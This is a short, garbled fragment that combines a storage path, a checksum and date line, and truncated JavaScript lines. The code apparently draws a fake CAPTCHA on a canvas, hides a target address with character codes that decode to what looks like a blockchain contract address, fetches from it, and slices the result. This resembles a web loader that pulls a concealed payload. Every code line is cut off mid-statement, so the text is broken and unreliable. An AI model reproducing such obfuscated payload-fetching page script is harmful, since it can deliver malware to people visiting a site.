
Checksum: f1cb7ef51dba02842a52
Updated on: 2026-05-01
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(